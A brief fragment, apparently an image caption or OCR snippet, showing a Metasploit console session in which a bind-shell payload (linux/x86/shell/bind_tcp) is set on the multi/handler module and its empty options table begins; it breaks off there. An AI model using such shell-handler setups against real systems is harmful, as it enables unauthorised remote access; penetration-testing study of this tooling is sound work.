 ction), Windows x64 Reverse HTTPS Stager (winhttp)
msf6 exploit(multi/handler) > set payload linux/x86/shell/bind_tcp
payload => linux/x86/shell/bind_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------